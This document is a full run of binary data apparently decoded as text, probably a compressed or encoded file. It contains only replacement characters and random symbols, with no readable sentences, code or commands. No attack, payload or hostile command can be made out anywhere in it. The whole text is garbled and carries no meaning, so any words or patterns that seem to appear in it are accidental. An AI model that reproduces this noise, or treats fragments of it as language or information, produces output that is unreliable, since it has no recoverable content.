��j�ݢ��\���&E��}�i���qHs��Pl^3��Y�pB0��y�5���z�</�u<?~�q����sNX��ǻ�%����c\�j���я����~z��<1`?�0 n p�B5���ᛒ!�����\R���{��+�`�A#����<a"Q�{G��P�u�ƹ���:�[�w�H���������)�W��V�5C��G�\���V݆+�Q[��L�g��Ļ���'�SƝ ��k`c�Af�>v ݊/�-���,��x����N�Ȭc�sSl�_��H`"�í���t;Wլ3\��yQ��s��X�_�|�S�N�`��^�P�K={����k�6c��COX�r�96X>�g����C9sǪ �"�"���q#5�S%	�$��_*$��E1 +�Ʋ�w�}U2(R�ޟ'^����YI@�xc{n%+>��/\5�=�S��2���ʁ*�,���Du��O*vL
���̿�1R�ʉ��@���>�b��m{�����o�z ���S��i�'��R���p�@ՒiN��]�*i��unM��89#�����?��\_��z�;��V�WU��J��vo�}��������r�{{zs������X!�=���2𐥶~g�nz�k�m}�n��Q�����ڿ3K��>6��>�;�wӪ	`�[7��fC�7*7�N#{��g�9���h.,���x�0-C�)��13�3OB�e-�}.�Y�1
J>|�_'P\c���;���@��0�Yݚ}h����v�JK6C�n��$c���V���J  S3��.ǚ��҅R�3T�k T"��o���6l��ɐ���3�RYC�5��J��ή�[�j"i�G��D0y0o���s��M�Y�5�
���W]�^-��V�c�Q7􆴆��컔�Eq���0�|Co�����9 *]R{�I<~&x�EX0=vd�����p/���z�u،�tŗFۢ�A���p�3��C���^ Ջ��h:�e��R�Rhͅ�1p�/|}��L��E}����?��v^�AKZ����1���^=@�?�%�,��x�T�� Ҫ-I�������%aS&p/�};��O������2K� �$����B;����ZbMH�ӫ���1��@ʈ��c�>O�e�X�}~��vh�E���`^9�x�rVTK�z���U��[_C�as)'kn�~�>F���˲V+Id �	� q�0=�����������]V ���n�SLK£����#��Bi��OU ,����YCqg�bQ˵`L�����'�Z]l��6���+s�fU�[?�.>�KM0> /�b��@g8,B�m�<=1� �59�d{,��ì����'�H��wn.��J��v����.����0�7��O�� 0��V��+%;�oh ^��4dל8D����i	e9�U��o�;�@>#X�Ef���b�=�=��bzC�	�9��*�'�צ8�������5�_�{m���
���veׄ{�[���=��;�6�s���Z�+\j[U���Z�'aM,��{U(��w�Tq���Omo���TTP����d��?�aZ��x����+}���,�F3�3�q)���+NT����z��o�'��ʜ
��w�%��sѾd;��w����g�����w���ɴS��ˮv�0���wc�HO��zO���>a�$�-���L��޴�ӱ�I�z��G�Ą��wկ�wv�=�E������O�9��P�2g'����,�kE�ٯ��7@�-)"�W�uvI#@�^��J�&Q!=Z�?s���Q�6A�Uc� �gh�)&d�f
�#�Տ_�tuN��Pk�Q"�Z$9"� P*ڴ\.�0!Wl	Y6Nre�����1�W�,>hJ���
i�=�D�`�j
o�j���[b�q��!�l0ow�o0���L���\GL$)h�>|�[�C�� ^�M���\�wkj������V� c�a�
� �!N|�� R`�=T�>.�H͊޶т	a�r��i���$*�3DB`ò��?0��K���cZ&�� �0q����8/����0�e��t�J�u�=�w��r�X��A�@֎.�"%���Q��8B�4�t�]��n��~�i��&�+�,�cD��q�x��pM{�5/�G�ra�H��{v��x���(	�����8��L�6t߹t����fh�~=��@�T��g^k�0�e
��6'�9פ�C�`�?㝞8��fe]a��,���>�/^:��v�gs��c\�2@$��:6U���>'m;z3��
�q��fG(Ăd�V��w�gMB�. @�����.	��B�,�E�,`�E3�jՕ8��y�W�B�i�϶P�݅?�Uc���� �O���l�8%3�?����� ��z���p>➍�B2Z�9���$L'�f��X��߄
�L~3`��Cr�\�u~��'�����uXlv
���Cm(,��T|d~ ��d�j��Zem����f�ΫBK��U��s�P���g�U����*M@ֶ�%�*��P���l���� ��"���oU0찭�1�kW&V/�����y ���^0o����C���T�8aL�J�*��cS,��P��7�%�e����?8wݮq��F�8t�V���������đ����~=�O�����g�?�W�������35`M�����-
~�A{N��5Y�Zo�)��\���*��^Q����g_K���b�O	F>W��0����.{����C���ȓ�p&�56�V�o�j g��X�м����i�:QI�h:0��<�V�+p��$�r@�3��|�
(�З
��y|!����W�v!,a�r�-�Ww�e���(�8�a�6k�3Ν9zr�.a�{������f����P�������E���&cr/70'S�e�t@����C��C���q�P�z�ћ��۸E5<qZ�Y��|�y���^�6V���c#��Z�rq�GG*g���Hw儍Ų����¥X�Ի�~���^�� �)���X�9�PI:�j�"�#�.���+~M�0+(�=�i��8���+ X��KM�����C�+7��D�)�E�>5�b�
~�_�E��Y
���:³����%����#�l�VH˶���2�f�5w�1��I�:43>��u\���g���k��0���w�*6k(,�ř�p��j� ���Xbr��p۵T���� *t����5)�,�o*D}/�p�^<��:=�k��w�?op{o��sFrCx~�#�	^c�6�t�����` �5�3z ~*�c(���]
4
{��,�fQ;{VSk.�ta�P��2������M X���������DK`L�1H�C�1��y���T�e�O��a��,�$�H�E84]�{�L�>��q�,��L`(H��K-�93,��/�wNGT��' 9T�(��p�<�g���)����!h�$ta�s����F��enm��򾳒n�*���{A�rB��Ěmc��w���O�,�u�|������
�Y~�jQ�9-������E)@ț2
X��˻k�Z~㦝�����J_v+�}wo�J�������S PYgLK2�C�E�]�_�+̪AoS0(N����}��� 	���j�WaR?~y�]p�k�;]o�[�Vf�;~��ۘ��rd�G��������]�wJ��s,m�i	�Ё������{_��W���Y�
���:-�um��M�������Hz�4�[K
� ܲ�q��#B��3\O�A��<���b%�`�����QB����*�Tg�a������8qR�W a�=	��L.��u1��F�LZX%+��y^�Hf�(|����
9L��c25,9
s��\��ׅ#i��t�tag~�.�^w{X�A�1D}����貙��eԱ�ۊx�J⊨	��P��]�5{^�F2��%��@g�ϳ�857z@���{�u��.�[\��8�?�V��G�l���#n�![�6<��:�)Ga�Yњ��؏f��͒������'���dn�@�ʩ�t\���J3Eۜ�����[����n,0��y	���%�'a��0
�%�o�#9�X^Pq�Ғ?M Ü���/��׉s���=4ag��_�������|�u���TfX�؞9]W�+�`��@<a�8�)n �^�u�i�͓9�9p~]��y�=;����|��py�۶F�р9=��m䠥�(Pu�&��
u�*"lC�{@�@�P��5��a���!n�g��qZ���
�]<c)�:���t�
�Xu��>�J񤨼OŌY�"1��U�<e�*v/S8 ��?��.�7V!�P��J�_wZD��_��S��<�V�������qPB	D«#����k��cWf�8�ubH�䞝qgZp�{y���V;H�������`L8��-�����v�x1���k���LD��q�r���
h�Ø=�%'��hs�,�'�9�� ��n�1�0�Tf~?`��K��smfla���܍��1c��	7,�B����/X�������;{WpIJ�5�;>O�\���l��	���]�j[��#�$����~� Le�>F�ulv\�z6�n�u�u�Vc������{m�'&;������>��{�����z��F���rs�>�q>l���UK��H�7`4'�8���J� �<8@�Ia�ӟ�YW�;�O�G��:����~t���ݺ�z����ꁴСE��N��9�q������:�����s_��f��B��U�w�tۙ�M�y����T����(VG6�s� "��z��+��l��.s�qVh��
Y���&0���}=�-d��`r��$Y�z�@X����Y�����\to�5�-�Y8/,���b5�Y�KOWK@ �xS 4^3���	l�����;ײ("�_5:|���%�� ��`	}���:ww�	��M@֙�����'�eB�l�m�07�X`�]Xk��5.�@������$�RYJxֺ��*e�������g��`
r�9$�Y�*���	�&<ӽYH�y<p;̝�w���8 ��Ŗ��Q\b��m-aƼTC���[VI���b%���(%4�tZ\�">�o�.�^�,�f��iY��� Trݤa����PVh�%�_pA��i��'��".��ĆV��|X����pN�a4s�d\�0����8��n
��q�+gz��ғ��.�4Zh�S��<�Ø��[C?`ZhAt�ޠ�)	�<����1���0<�I���H�=4��{E�Xd�b�5yڔ<�F�k2ubL�b^�ZN1a�ʈ�9�|t����se��3q��_}������J��e#�@r?�gcЅf�����֤��zA�s!���0q�Ƹ���3̻����uW�X?�>C�~Iec&�q�n����V�c��Oյ>��F�Ă�����v0��T?C���`U|��<��H���Y�Mu�W�N`�M�,��h����5�Ų��u��a�P����o�D�:�<KT�=��T�<ۺ�\0W��I����n!��'a��2v��լ�Nw�wsy; <�i������ �/\#�ӓ�P�R+�0v�8�X]ߥ�˾�����c�]�ҁ���]^Q7kE���հ%������w��jZ�Vq��)��g뵚���u�^ۦ���)a[����޷�k_�:튊]���~'��v�~�ۯpZ��Q�5�_���j�1|��H��d�~x�]z������S��fU��]�ͻ���A���^�^ޖy���_Η�IM6ǖo�m��H�{ǃ}>�Sq�n.��~���Җ���p,P����U��7w{�}R����*L꧊��/B���	1�?�JcM�׭����2zR:�
����|C�x~���1�"�b$Ә�Yͨ�V5��v��N�Y�=����U~Sȯ�L2� <�UZ|lE�j6��_�낆̧��y༭B�iH&S}�CI2h�`��]���>b���9/[I����x�vۘ�m��V�Ĭ	 Y���?z
�9R� w��LER(�Baj�׽�p�Va&�_��q�&��O_��k�A�f�h*��x��<* <���㈤m��D������x��|B<��k�7WȬ^���pL��]����'MM:zcV{�3�����eR(J6�g�T������Z*몥��A�}1L����%��7A����sW� V��Zsu�$�SZd�,4�54Q\__�����8	�?�_�s<��x<pt��_����%��Yߧ)H�}�U�"w�Z���g�<�F�P\���CT�u?�5�iL�b���؁@��RucZ@WH�$xpA|�Cb_w��+e ���hМje������{�o���-�� �w�'�}]Ƹ���M�=�J�F�?le�2%�cG�E|l)���(�=��n�kU�U���ui��b��}������AQraX�8�aQ�"�����9���L���ݿ��x���'2>�(�	}�v),�@U�C'4�O�? 8�Dw�&f7e��n�w�N�9l����.ʴ`�ia�|<� ��4�͑���$P'"�
��c���Q��e� 6n��!��2f,�����E�J�{5k}en��G+U+�6 �r����pP�# ���A��r%I���޾~U�MO�|���W�J����e���c��C$J!����!��I���c��n$��:G~�;��0+=V��ql����C��ϲ[F<)�&�po���)R�v�M8��L��u�@ң:V~"	�,��������ڭ��bg����aX���kV����������������~�P�r9!:H�˳��1]�Zi�6��6꜉WwI�����|���ͱ�6�_6�B�1��H��0^.T�$5�L�C��R��`�b���њ��JZ�I�(`�N��9:�,b�o�kC��1h������4�xz�ą�&K�ս,����2A?;T�%�o���w`�`+�}�n�d��n�w� �(J���:�����`�Z�C��rbRpm�z�_��*V:|'�KH�>�g����)�'�I}���N�hѧ|��Wk�.U=��&�+"	�v��P*�4rx|��@@� : sB)D����8�ʴW}��7�2bi��m� AɔO��U6�+M����+�t(Z(��ҭ��9	O5�q��:�hx�l�sS=5��8���v��n�p��~�DΚ�gn������N<\97��:'N�fQ����}��}˜�9B0�ÀD�|&&��E0��FZ=)�P���hPt\_�����ĕy*FLI�j�#N(W��P@��h���~���0��s��p�Mt5��)��Ɔ���G;�3A�M�����&�lx]�u��n��Q�a�����"΃ם|w���s�9
/�˞����!�Wbm���$��� ְ6�S!�[_-��.���+T�PME_AsS�h��\��3dP*%���G(h�c@K��$p�f�ADd�ޯ.t]��aw��݅�
���Jٞ����?S�� O���W�Qg<��KO�_�U�䪂��2����yC���^M�����t�y26�&7
c`��6*��A�,�W��/6��o>���oX�u����F��p̉6&'�z��+���
帻�����n:��e~y��
�w��{9=EZ�k99�1�l�_�a0���
	�D���k��I���U������XwE�>�z�Y����}�8 ���!�˻l�t���^����^��U�����8��:?l�we���u���ڂK���� >�2��3��n��uo�x���&��1�Bx�Z��aP��:�]a@����t���@��	��f��mw���$<��Ɗ�{_����v�Wm�x���5��P�'��5-����TEY�=��z����@!��!e�5``�<w3�-I�}��c5����q��G�Ha�����`�$�[-A���n���gjt؈�T�{����uU�����9LM�g�)JR@qZ��P֊3�������u�`�	��Cu�h����do�y1\a4�2ve'��*�3]\�@@k�:-hn�7f }�����K�jEKL-<Ie�n���r����*�����P�N��G��p*Òf�҃D\i��VO��
	�Ǝ�A�\���ҁ����.4L�ì������e58Ө��Z��t��zS���@+}&�|L��MRy#���Q�U�9.�nԱ=e�3�B Ph8K���B3b��}�+��� �3�T��sqa�	Ce���U�ލo�cN����?���9'ݸ�k�Y�ռw�Z���Mz^�������2_D���R\���+���p��9ߋeW�*�� ]SU��a	=�@����^_��(�ɋ�K�z.A�
mS���`,�q�:XFD�?�u�
����ߟQev~	
�� y��ڛޏ��x�45X�G����^��8�ʝ�!b���Ƣ��~�X��+��������Y<� @%h����o��U����y$���g:L!�-�"�W՛�g+�uG����K���(��c�*�7����ѫV���c[��sB��pw�e>AK�)B^��D�:�"����ۿi�22M�(�en^���c��B#�rg��~Za�-���zks���� Xy�V�e��>�K]Q��s����z�� O?��q� ���_]O�H�� �z��@Z�)|U��p��luK� ������U����
X7�b�!s�?s'+�,�
s��V��Vz���j�V��� J^V!�c]�u/$��
ό�A��܃\���Lʽ���1��sw������G��'����=��gy�����dO�9U�լ�L P�C,��WX9̺�Fj��>.Ρ�|�7=V(T�mWԖ��n�,�L��fQ����ξ��>�����݇cڕ"���:g���(�e�R���c��C��IˀU���(����Z=�9r;?��#G6ZU�Y��8�U8����UT�V��'C���H�{��m���d��RU�#��w�xi�d�B�!��0�ߓ�a��1�HUP+h���T���s���1�1�S1�	3p��LZ0m�j��w�_��|D \@�{)��k����B	!Bl �_�^�	]��ì��q!�ٜ�Խ��$@�{��Z�C3l$����[�4L�=N������ɠ�-2d�QF�w!�S���L�K-�BX�f�c�^��z���0������9L@�kM���ď�?�|6;+zޭ̍Ԙs�ۆx�0ϖ��)�L0�a4Q��W�7@$$.
L03Ʉ�y&(V�WU����"�`�&TR
�n�sN�,qU��qu����'�*~Рnt��L���\/|��'>���0'.�w�11��0����M��Ѐ�7|��=bn�����&�:d�>aBM~ZO@(�zC?�3c��k@��ǳ[��X��_?O+��Ƙ��S-��"�@s�����p+.��u
 �I23���"�KÄ`����fJ�w���,s`��P����0W��B��N�����5���,��U��5қUXO·��x-J	��My�Xȸ����j�x$J���_|��W
O�*؞)�xPQ�;"4ݞ�L�[�[{����V�@f6{-��p�L���s�!OFk{��w����*T< ����> f�����	�L�6G?��؆?g�sX���0:u�i��B��Ua�Ԙ+x��;�^��>��fW��?t�wI��C�ϩ��2�s)�n �L[xyY��� �%����X���$��gD�f5�:�*ؼ�2����~}�*H�߻����O�֮�yd��1�6V�Z-�P�����o���e����*,�}Ty�7���Q�U����7�$���G���\�`�!�������#��]�B�g�,�U��n�-��@1f�oS14�@cp�4��!"-�0tKe���c�K?�u���֎����_x�~jUqZ���Ϫ�<dfj]߻��gWb�Շ̧�ﻲ��}��}��_�����2�͘����u.wX}��s{��pzT��O�M¥|�p�UסmO�3{�T]=�xHy�b[K�t�s~��풂ͲOՅ�x�99Z�f����g�9j	�lv�
�e/��ou��.��°��pʹ|Oo�2|M�K�:����s�H��M�T���L5�n�htM8"��Qv9��DR���3����<'6�W�XU����
(Z��w��@��`��1�#B7����4������O���F�w@���U�(�f��V5c����"� :.����O|~�0��S'i�b�j��h�`� �?�p�~<xb B��K��.Mi��*�#n6<�2x���h�l��r/�%QpO�@f�ׅ���s!��<plk�%:l7Գ��`O��ط.H	,B�ja`����\
#pZ��MŎ(,�٭�S'�����9&~��^��	m�Nw��h��vx^� �@�	���z]8~<��.\ׄ5�Ƿ���A<	�_Vt��Ǵr����r��������g�<�'���r��d �W��,��[�K���Nm����P5�~o�h�ǌ�6���G��JZ�]@��\-'�����%O�2�(~x9�n%���������I%PБ�QM��\�&�\�V֒��T��VU<�3��L���(q�W����v�ua�hi3�׹��ru>9���R��<M���:�����dK���.�z5F�,���>؟J���;��N��>�v����H��^�W�C���'L�O��.L��b8<z�kxy�&���D� �]���j't�@'#h�~��yG�e�d����;�=�^���vPx�t�?�˛)���ǹ��e^�d��Թ
2��t�/�Ig��]H��G��*�Կ�;aҶ�H���鮌c�˘�L�7��N�j&ߚ� H!�Ba������)���dR�ݣ���l����}]�l��F�L�P��oQp����cl�e{�~��_3�p��>_���i�����Oh<s���`H��<o�����AvYm?�I���*�j.�����bxĮ�����V i(X�{� p8-����]�u��{�;�����w��ù��T�=�K���' ���> ���]_���l�cZ��OF�'���ӊO�]���g�Q�W)�p���C�­[*\�.��Kg��h��pA��MƇF�\]���tuxъ�^�v�H��BA����1�>�J{� �r�N�D^]�I3 J<�L:7+�E��O�,3Y�i`I���>��~5��BCb�'s�^)v25��!s~;.jsd%��"��ߌ~)qnB��W���<y��A$����lD�5�O���X�/1ٝg�wa�~4��}���`�%��z����j{�u^���,�{<�G� ���^����{	��ןÒ�����Ѽ����%R����Q�Q}�,���Z_��z���=6�����}�*�N�ӂ�,��z��p_@��.lb��kX� �4L��6R�#�:��p?Dp)���|P)�sH�Z$(��e����/����+(�Kq]f�{twUW��@�J��)է�}t|���C�tL�l׆�h�^��P&��>���ⰜRa׮���f��	�F�Ô���� N�s�M���BV�NtO�gy*��4��mZ�
@�3H�FnyT��NH;�D�u�>��9�hx�mM~ƶ~�I�y� 3<�'&��2���T��������g3@[o���X�g��@
ԅ[�N�+���J̉�����T+�q���:Vq���TV��<�i+��N��\����c�G<�ߎe���g�N+׿�%�����r����j�NҐ1��K��P]��y��ة�3��(��qx��o`��sN��p7z���Y�� ��寮��<xl�m�vt�B�D\S������dx��u�����;�u�{9<f �� JU��Ժ�~��ڰ
�Z֥~vKԝ +�zj��zͨ�g���*^��Vm�2Pĵ*R���e	��+,v����x�TWo
j�k�+��]AR���v����n֋{���x_��s���?�/H9�Y[]?���5���>`��/]�h8��Сd�j������c��o�C�vG����jIοZ���^��X�
HZ{X.Q�+Q˺om��M}������Ǿ�i����rM7��?�����~���`��֎��yP���?��|4�ѳ�e&\��[��������C�BPط���V 3j,���<�c��]�W)h�u ^^O�/�}(��	L�q�>��U ���m�rZ���m���c���֠�t�!f-�!+X>,����ke��1M �#=�ִ��<8�?/6>m�֜I�2��ASv$��k�fISlVńy��2a:�S 0'D�3�46+=�����$<+n�z�a?u"m�fa	O�w���b݉��&��K�%�ZZ&x5��s_�=׎��'��'>�K$�M ݲ�7��>-ܪ���O����Uyޙ�W<� �?i��ML�lC ��;Σ��H���"y�"�q��y�ؚ	m�2c�1c��o����5;XUA3�CcE
8�_�����\��{G�-�S`^^?���ì�"8ω�� �& �/(�� ���w\�|Z:l������U����B���9����#�Z$����\s��Y�U���0�F�qn&�eX|o���sz<��|'om��bD��9����Z��(tb8����e�zA:1��u]Ve �N+��m�#��j%&�L$Q�B}��;a�:���@�!-�~�@M�y:< ��H=��ĕ:�@rH��;5�a��Ϛ�~
ޡ���L�un�9�
.T�d�&�pT���������\��$f�g9���*h|Ǻ�{
g���}�B���v�da �6K{��Ɣ�]��{����i��v<�y�Q~��s�p{�qb��K5,Cw�c�K�]I
l�����g2�����Dj�b�y�U���֎���pPk���^o,�@�}�x�t�K�~(�0��2����Q}�f=�����U�L��+��u�R6��߉Ȭ����E��T��mU�nObX�G�8*�´zH�{w���ė�[/d��
�]��1�~��͏ 񨾷?W���o�c{��Ce� ��Z(-�'<�
��fS2�t���@3V��M\�e r��9�]��*8ˡ��d�οt�{ o{v�E{�"����w�~�ݸw�Ա-��������Z�D��2�1@9�Ү�����>�Wgh�G\R�t:dW>->�TV���tW��A|Fq5=���V��V�°�Zb��Y�&g��Zb;y+�i��h��<�	!he(�W?�ý�z�U$&��Y�6z{�qŌ���)��7�(:2%��8W�^�^*q9��,<̣P�}��h��[��+Z2���}��=VC��>jS��֎��l�������$��1$5&��ѝ�S��W$ݥ����؛�ݧ5�NƧ`n��2�R���g�OC�s�B�JƵG��-����
k��8p���7�sL���ׯ�f��ހ�������!r�7i���j���>k�5 *hb��H�\����=ۄ3b
ٺDR6�i��A��S�qY�x�R��
�8�>o�ozc��R��ַ)�
�l�tQ[�v<�����?���<X�b�.��<i[�Χ��л�K3�X͓h|��*tL�k��ӄa
�MիX��8�c��`�M��8 ���x�P��%�;~{@���p UWB	IW*����������I�@�ux����`��|����U�DE�1�����8���r��{���P��5�~�����΁�[�+e��� }��qw��r�oϻ ͳ%���c�xǙprxiEZ�W��lg��w�u�/��9߉��䊭����]�Uz;I��X���Pf��bbb���*�@!M�wn�$Jc�	��������A\B�k�L����G^=�LP��M7�퟇�� `�BsB�"u���Y��vM��OZ�5,�K2i��ʈ��<��$�1�"�c����.�n8@��D\7�	�V� 8���Z�C2[�1X�B V� x���j
\�su��m+���s��	-���ㇸ��������=]��%����5y���|�T�i���f�?�1�-�w�d���߼GƩA����K�����;U�P�*�$��w���s�0_�� ��Z?;ͪ���'��������q��T]�-Co�\_�L��{)������g�[`]�;=ym��^�"�>%�<���&oc��p���~�|��w�f[�}���Ε���I0뀒N%���1�՚�®�Y��w8��U��0�\�c�ŭ�a���W�d_��M����s2(�fx$�G��_yFJ�{�J�;�W<Q���^W0E�,�wK��;�OK�3L'aDL��yW�L���ƌ꼅���?���T76dB����<�/u 6� �VO*�q����tC%f
<�0o����in���L3��']�N��p|���fcW^9��Ƀ��[^W*"|Ӗ�D��m�mW�2�:0zJXu��;�u2*#�zMi�=LjV���f�̭�;���hݽH��T���y��䚀8�Z6�<��Л	wM�2jJ;���O���po-�O�������r���j
@f�oT�L�e�C�m_+A)|��OA6�3��)r]�f��0W�%pr`³�_��ǯ/|�.��E�R�y\�50�8��y�������N���秅>�щ�F�<T��	����N�l�[oh��9��qXrG�+���Ò�M�񰠩��{OK8JO�9��NcO��V���cc���[7��z+����is(B�������0�9�=�9�� e^N��
����Wn=zã�b��&I������S�gN��%��#�
h�����s�ռYK(�m���k�P���H�{4TS�:g�)�R�ϭ��8��[x Ȯ�F\�Fk���\��鬚�',��4~�j�3��qZ��p�~M��;&ho�L����LdB�6z�l٦o����[�H��VFm�$��Lx�-iy�Jľ	h����ĕ�[Z�ڏE3:�� �RE�tMg�����z�uͪ��Ca�>�J쫐���_����w
�tw�r¥���w+3UЯ��#>�_���|�ʥ�MP�=�m���\�}���K~!c\�lU�hy���( �&2,BqW�m?����s�<����đc�c�����,�ΛJ�%�K��g���h	�{��O _�16��n��R+�[73����`!5�ӽ�Iz��+y�wΧm��zs����_ߎ�{�;;3_K�+y`�����ƹ���X�w�ƕ��7m�/�~���0�n,6�bq�9��g�]ɷ*��������K3��8��f�7��>v�Z�1=
��.�S��2���>Vc�0>Xa�εRT�)0�>[�Md:[���#�D��f�N�@�E˼E��b������O�Y��KY:x;:]u��3��>YT0ת���VoHM%~�w��s��5�3˵@k��p ��#����x�<��A��B��K�W{�oR����U�
�@d�4�����qI�*-J����/U��sF��q��PS��Fl������q�:q9�5�U�����e�7���8L�p�fk�\X�	���p/L�c5�cw�1a���=:���K�K\0?�j��cbI� �@������Z�G�s� ��K#K��MȊ&�:=!`}׮k�*��iU+�8M�5ub^'~~����e	`N���0O��5 c����JWӠe�������ix<�Ǐ��0azL5��x<zx�^���!��H~i1���5p���ׅ�9p��b�ܗ��Fn�X��3Pq��6���s�%o)8�s���B:sϘ'���PhI��i_�2⤌O���w[�޽?��E��(�=����_�J�$��Qc�[��G.��c?yW/�\ӻO�Yc~���#��BgQq/mʑPNo�6�}�s@*,�U�0۳�X-G��Sa�D�!+�*�����S����h$�*��	^�m��tS����6V
�v/{22�on�ri�9�u	h��}㔼�1F
6VW��OaV�VK13�W��UH|?zs���*DETA <ٛ�������Ъ!I�<��'�_p���u�0�����l��[�
�ճx��� �{l���R�^j�ۅ�|��
2iZ��v+c�7��O��o�t��ڽ�e��rW��Ө¨��H*z%֯�=��*�U\��,W��}�������=ݾs�^�yQ�O� �Y�vb�Z*D���e�<�YPE,Y��wH���*w8T��V��s�}������J�wE��:]M�]��ּ��;<s�w�������[��}^���,�w���ίĵP�	����������od>ߞ�}���brt����?�2���2��O%�`��3��mJmg5�vތ+�<��b��թ_�s��*���@/��⺥�[4Xs#x�T����Vi���~^�Y�8�O��N x��A���bk���J �
=ra}eX��(�tXB5g�ŬW��W�1��^\�	A�"���Mr�N�MA�Q���<QX9۩ �L��GJ�:G�樻��ɫ+��K,�s#sx�@� ��q��?]9E�MB��/���4/ס�Qa��mA�b�33�UT`��Nv_V��0�t���?;����>���M�&��C]}m����[���?=뼝I��:Z?Ф��Ö��	��<X���^d�va�LulU�.Ĩ'B�V�0z�P}��ǐ�LpY�2U�ߨd�$�Ӹ��N&��.\��_'��������;��ak�쇅mL��}��0K��d}��b����4���<;���4�j`^�`�ǁ4�]���[|}��s��8 1�c�y���Jv�'�~�7N$ӓL�D� �	@���ǁ.v5\�����' �J?<����yY�Jk��Z�%�=�P�E�S��&(tk�{����(qO�xo��*�FRH���ܴysQ~�?�k�x�}V�o)`�����;�ՇJ���$�F�bU8�U�U�J@x�� ��r
�<��$���Io �qe���tbja���Z��V�Ǆ���cnvF���`>��.f��M���)86W����4���js����I�_}A����l,���C�@5HPw�Z
��� |��4Z�������`�R&2aفTx�8��eO�bbp���Z�y�[ם蝵���k� �����G�]���𨸕m�b+�/�P8� ocB�D8	?� �ٽ�,ת��*}��. 	V!����y��ATx"�\��\������jH+����g�)�C����뻿�Jߺ���jށ;���u'�{{��_=>D�S&��<�4�a����Ma�A'��`����nW(�q���}�Ü�w�����J�|��R��;��q���'������{������v܋C]zK���3�  ��WѢ ��O��yw��n�~��>=qܫL�
;���a�K��)�O��B�x��� ���Q��f��43��9���^��&��ǩl��a���1xI�$�es.�������s6��%����Jq�3M͵5ͯzcnA�d|��7�BbxO�V�����K��aLx���)ɏ�k9X��Bk�{d�|��zRH�+�'ϢWSD���K`6;��d�+�Y��PF%�8`�2f0Ò� W:� 	噭u�|���.�d }1��Bͮ> ��Z��B��@��gT}\b��1qAqLA;|%�{M����T�2&c��}�]����b��Y��M%2��� �&�x@�n�B�0^f�r- :^��&
���� �8G`�� Y�]�y��cl"���8E���z��Hȴ95
; }��f���� 牯�_�:/W��ӄl�׋�7h< xv*��y�4�҉�u��)�)p���u�r��qMKx�����h݅Qw�W5�w�9J�	!Sq�:�x�����>��q�r�ÁHO u<t�O��-r���yY���%��z^Z~�4��&�7���9:�L�?Lz^�i祤o�-�)���O�/�lq.~��M39,��$�A[֣&9��?y/ο�\1�����~�����c��.H�_)�Ӛ'�c
��ѱ+���_�T�+Ή��,�g-|G"[�D7�UP�a5�P����L���{�%Y=�i*�*�*۳��nfꉓ�	��<�g�حݥĞ����19KsÁ,b䜖ն���
yw��D��ns��?5#qoiy�mĦ�w�4�-���������"Uc�/_�K�W���BxP֣�i�Թ�{`�U�ZH����v��Q����Cm#=�ĕj$ɡ򆱠��}�<�P{o��};<�̥��<��Q��(���l��w�/~������v�C�����c�=��uߧ��j]�ϲ��ώo��9	���N�L����̭N&1a�A%u+��2��u"� �Ww�Ե��3;��u�]�V���"�ν�q�{ �8?,�Ã|o��Ymrk�+���������f�U����Z�aY.��	��N��i]]����@
���W�$��G Əf�z����*����'�U\>������.�I���<UDKf��I2�.����QA&I4�����^n��	R�[`� ���m�sa�Ba���5���������Jܜc!�R�0\��^�4�m�BB�j����+'�|U)���Rґ��t�PO�+,�M<�ѓ��e�:y%NLO�.�g���� b��L�N�5�u��x@����ߴz�e�\�&�s<�]@ρ�Z��U�C��u��W��t��yx������{����Ϗ�a^ݬ�ǁH`)�|8|(a1�	�\c�`I��h� 0=D��!D��]�<��\��e�k����w����k���$"���(`�ֈ�$Hw��NOdsjѐ#��SͲ� �z���O������Mp<zXH#��n�V�������>��>q�t�P�&8���c(@gk�wu���{e2V�����4O='N/���5]�$I�@:l�%T{ZZCs@]�J;��l�p�'�c��ƌ�� Ҳ��|����ӽ��`�r�p�R��v�v��I/�	�F�8�KMw��4	8����O��<��kgے�9|�S�^�cx54��+d�뺒����u\�M�^��x?G�z���V�Ƅ����ϴ�J��}�Á���:6��D��optOFCR�g2��J��Ԍ�`�������)����վ�bUd�;�S��X�	r��#��N?��*�� *���jh?+JT����
É<�l\q�	�꜅(�L�m����_�e�\�I�?`^
$6�P2v>XҘ��P@�	!�Z��!@���7Z`#���0�{F�ZZ=d{�z<�|� ;�8��>!�$q�k�*�:��_긘��J���O�Uz����@'���`��H�rY���Ic}�_��W];-�f���g�����~W
��*����~����j91xe�B��R�C׹L��1��4�˙��A�+zO��tfO�+#�>���@�0�[�\W<!���E�!.Ԝ�~�1��
����q����~w4�~j�k/	hAx��l]��ku�]ǜ���g�39X�_a��^��{?�N�j��8xyÁ���F�="@��>���@)���Cε�#!�=Lxİ
����X�m���D��0�Z#CJ�z�B1��r��e���M��y�y� �� [E(5��UƎ��f��������'�^��\)�N�fyj�*e��i\/�9�x�t�em�
�X8F#��� ϽP��М�$ȗ���{��.r:��87M�z	�Pfa���8�)�T<,��.�T�{���+#��q�m��99��'�%h�у�m��z5dHD=֔�!�k��͔:>���-�7e�GCC�t箚)�Z;��b&�W��3;�而�9^�qZBJm���ԼtN��IeQ$��z���:ʗX׵#�����-e���b\�e�Z�~��3��>�����'���t�B:�y��ys$;\�0�☊���0x��Pk���&|�+���Sq]ǣ��a1��ۄI��Z�� N���A/�z]x<;��c^�50�����aDs�ћ	����3u0j��T���Y�����8L�滑���Q��	�n��v�q���P+)������9?M�(��
���2s�)F�A-���v-"�&ﻒ<��{�м[ɍF�s��9�������^�$4l�]�Z���kH7�)*S�X��xc
��8#�?T�ƚK �PW��(�u*)�?)��K�W�r����|��-�ti���H�N�2���.��`plρ}��oV@'�5|�P�CO��. .Z��O�74�e�tg�̘@�s�3�����b�k�hu�KI0$}	ǻ�o�CG�q��#��� \��]q��{?@�!�6�ʓ��3�"f�H�u��'�9�g�;�_ۨ�q�.x��'��v�>W�xg�g�L�G-���:�������2������ɰ3�@G�g��P���Z�t�3��d���<W|�c ns.5!a��|�ʛ
�����,���������쯲�� ���w}?�Aс��	��3�"���i��0ֹT�Vq�N�ű�/�͕�*lj����{R1$�m�U0�SH��x���^��`����6L�Zb�b!��bm�l%��ʱ���{��x��y?�8�,K
���V�{k�٧�u���wc�3]�|��]X*_7�v1W���Xj��FY�]S"��ͯ�H�0�I�x�0i!��+�=�E1AؑAx�tS�	<��~s�s�M/ ���Y]Ӄ�$�=�9W�#ʈ�y�='�@]�T繤���ÀB�ϣp���	�LE��(�P��<�.��4�)��kP��o�Ų'�g 
